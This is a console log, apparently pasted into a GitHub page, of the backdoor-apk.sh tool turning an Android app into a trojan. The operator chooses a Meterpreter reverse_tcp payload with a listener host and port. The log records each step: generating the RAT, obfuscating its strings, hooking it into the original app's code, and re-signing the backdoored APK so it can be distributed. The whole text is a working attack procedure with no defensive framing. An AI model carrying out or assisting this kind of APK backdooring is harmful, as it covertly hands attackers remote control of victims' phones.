 Dana James Traversie
[*] Running backdoor-apk.sh v0.2.3 on 2017年 11月 01日 星期三 18:44:40 CST
[+] Android payload options:
1) meterpreter/reverse_http 4) shell/reverse_http
2) meterpreter/reverse_https 5) shell/reverse_https
3) meterpreter/reverse_tcp 6) shell/reverse_tcp
[?] Please select an Android payload option: 3
[?] Please enter an LHOST value: 10.161.94.25
[?] Please enter an LPORT value: 4444
[+] Android manifest permission options:
1) Keep original
2) Merge with payload and shuffle
[?] Please select an Android manifest permission option: 1
[+] Handle the payload via resource script: msfconsole -r backdoor-apk.rc
[*] Generating RAT APK file...done.
[*] Decompiling original APK file...done.
[+] Keeping permissions of original project
[*] Running proguard on RAT APK file...done.
[*] Decompiling obfuscated RAT APK file...done.
[*] Creating new directories in original project for RAT smali files...done.
[*] Copying RAT smali files to new directories in original project...done.
[*] Fixing RAT smali files...done.
[*] Obfuscating const-string values in RAT smali files...done.
[*] Locating smali file to hook in original project...done.
[*] Adding hook in original smali file...done.
[+] Unable to add persistence hook due to missing permission
[*] Recompiling original project with backdoor...done.
[*] Generating RSA key for signing...done.
[*] Signing recompiled APK...done.
[*] Verifying signed artifacts...done.
[*] Aligning recompiled APK...done.